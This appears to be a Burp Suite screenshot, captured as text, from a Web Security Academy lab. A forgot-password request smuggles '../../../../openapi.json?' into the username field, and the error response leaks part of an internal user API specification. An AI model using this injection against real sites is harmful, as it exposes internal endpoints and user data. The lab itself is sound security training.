 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a1600c4044c8fc880739928005600c4.web-security-academy.net
3 Cookie: session=5jogcz2cAFnuocUoREXZzsmfAELhr8xw
4 Content-Length: 73
5
6 csrf=oDEFrsXrx0oiWTvrZxxWoMycpBzG3uP4&username=
../../../../openapi.json?
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3
.0.0\",\n  \"info\": {\n    \"title\": \"User API\",\n    \"
version\": \"2.0.0\"\n  },\n  \"paths\": {\n    \"/api/inter
nal/v1/users/{username}/field/{field}\": {\n      \"get\": {
\n        \"tags\": [\n          \"users\"\n        ],\n
    \"summary\": \"Find user by username\",\n        \"descr
iption\": \"API Version 1\",\n        \"parameters\": [\n
      {\n            \"name\": \"username\",\n            \
"in\": \"path\",\n            \"description\": \"Username\",
\n            \"required\": true,\n            \"schema\": {
\n        ..."
8 }